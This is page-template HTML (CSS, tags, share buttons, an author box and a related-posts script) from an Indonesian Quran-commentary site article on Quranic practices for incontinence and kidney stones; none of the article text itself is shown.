<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_37 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_37 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_37 a:hover{background-color:#edbe3d}@media (min-width:1019px) and (max-width:1140px){.tdi_37 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_37 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_37 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://tafsiralquran.id/tag/al-quran-sebagai-penyembuh/">Al-Quran sebagai Penyembuh</a></li><li><a href="https://tafsiralquran.id/tag/amalan-ayat-al-quran/">Amalan Ayat Al-Quran</a></li><li><a href="https://tafsiralquran.id/tag/batu-ginjal/">batu ginjal</a></li><li><a href="https://tafsiralquran.id/tag/beser/">beser</a></li></ul></div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_38  td-pb-border-top td_block_template_1">
<style>.tdi_38{margin-top:20px!important;margin-bottom:0px!important}</style><div class="td-fix-index"><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://tafsiralquran.id/amalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftafsiralquran.id%2Famalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Amalan%20Alquran%20untuk%20Penyakit%20Beser%20hingga%20Batu%20Ginjal&url=https%3A%2F%2Ftafsiralquran.id%2Famalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Ftafsiralquran.id%2Famalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Amalan%20Alquran%20untuk%20Penyakit%20Beser%20hingga%20Batu%20Ginjal%20https%3A%2F%2Ftafsiralquran.id%2Famalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a target="_blank" aria-label="Line" class="heateor_sss_button_line" href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Ftafsiralquran.id%2Famalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal%2F" title="Line" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_line" style="background-color:#00c300;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 14.304c0-5.37-5.384-9.738-12-9.738S4 8.936 4 14.304c0 4.814 4.27 8.846 10.035 9.608.39.084.923.258 1.058.592.122.303.08.778.04 1.084l-.172 1.028c-.05.303-.24 1.187 1.04.647s6.91-4.07 9.43-6.968c1.737-1.905 2.57-3.842 2.57-5.99zM11.302 17.5H8.918c-.347 0-.63-.283-.63-.63V12.1c0-.346.283-.628.63-.628.348 0 .63.283.63.63v4.14h1.754c.35 0 .63.28.63.628 0 .347-.282.63-.63.63zm2.467-.63c0 .347-.284.628-.63.628-.348 0-.63-.282-.63-.63V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm5.74 0c0 .27-.175.51-.433.596-.065.02-.132.032-.2.032-.195 0-.384-.094-.502-.25l-2.443-3.33v2.95c0 .35-.282.63-.63.63-.347 0-.63-.282-.63-.63V12.1c0-.27.174-.51.43-.597.066-.02.134-.033.2-.033.197 0 .386.094.503.252l2.444 3.328V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm3.855-3.014c.348 0 .63.282.63.63 0 .346-.282.628-.63.628H21.61v1.126h1.755c.348 0 .63.282.63.63 0 .347-.282.628-.63.628H20.98c-.345 0-.628-.282-.628-.63v-4.766c0-.346.283-.628.63-.628h2.384c.348 0 .63.283.63.63 0 .346-.282.628-.63.628h-1.754v1.126h1.754z"/></svg></span></a></div><div class="heateorSssClear"></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_40  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_40{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_42  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_42{margin-bottom:30px!important}@media (max-width:767px){.tdi_42{margin-top:-7px!important}}</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_43 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_43{padding:21px;border:1px solid #ededed}.tdi_43 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_43 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_43 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_43 .tdb-social-item i.td-icon-twitter,.tdi_43 .tdb-social-item i.td-icon-linkedin,.tdi_43 .tdb-social-item i.td-icon-pinterest,.tdi_43 .tdb-social-item i.td-icon-blogger,.tdi_43 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_43 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_43 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_43{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_43{border:1px solid #ededed}}@media (max-width:767px){.tdi_43{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><a href="https://tafsiralquran.id/author/muhammad-syafqy-abda/" class="tdb-author-photo" title="Muhammad Syafqy Abda"><img data-del="avatar" alt="Muhammad Syafqy Abda" src='https://tafsiralquran.id/wp-content/uploads/2023/03/1-150x150.png' class='avatar pp-user-avatar avatar-117 photo ' height='117' width='117'/></a><div class="tdb-author-info"><a href="https://tafsiralquran.id/author/muhammad-syafqy-abda/" class="tdb-author-name">Muhammad Syafqy Abda</a><div class="tdb-author-descr">Pentashih Mushaf, Lajnah Pentashihan Mushaf Al-Qur’an Kemenag RI</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_44" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_44 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_44 .td-module-meta-info{border-color:#eaeaea}.tdi_44 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_44 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_44 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-post-category{display:inline-block}.tdi_44 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_44 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_44 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_44 .td-read-more{display:none}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-post-date,.tdi_44 .td-post-author-name span{display:none}.tdi_44 .td-module-comments{display:none}.tdi_44 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_44 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_module_wrap{padding-bottom:9px;margin-bottom:9px}.tdi_44 .td-module-container:before{bottom:-9px}.tdi_44 .td_module_wrap{clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_44 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .td_module_wrap{padding-bottom:9px;margin-bottom:9px}.tdi_44 .td-module-container:before{bottom:-9px}.tdi_44 .td_module_wrap{clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_44 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (max-width:767px){.tdi_44 .td-image-container{flex:0 0 30%;width:30%}.tdi_44 .td-module-container{flex-direction:row}.tdi_44 .td-image-container{display:block;order:0}.tdi_44 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_44 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_44 .td-module-container:before{bottom:-9px}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"ARTIKEL TERKAIT","related_articles_type":"by_tags","limit":"3","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":38857,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"299","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "2";
block_tdi_44.block_type = "tdb_single_related";
block_tdi_44.post_count = "3";
block_tdi_44.found_posts = "8";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "3";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ARTIKEL TERKAIT</span></h4></div><div id=tdi_44 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tafsiralquran.id/category/khazanah-alquran/doa-al-quran/" class="td-post-category">Doa Al-Quran</a>                        <div class="td-module-thumb"><a href="https://tafsiralquran.id/amalan-alquran-sebelum-tidur-dan-dalilnya/"  rel="bookmark" class="td-image-wrap " title="Amalan Alquran sebelum Tidur dan Dalilnya" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tafsiralquran.id/wp-content/uploads/2022/05/sleep-4200036_1280-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
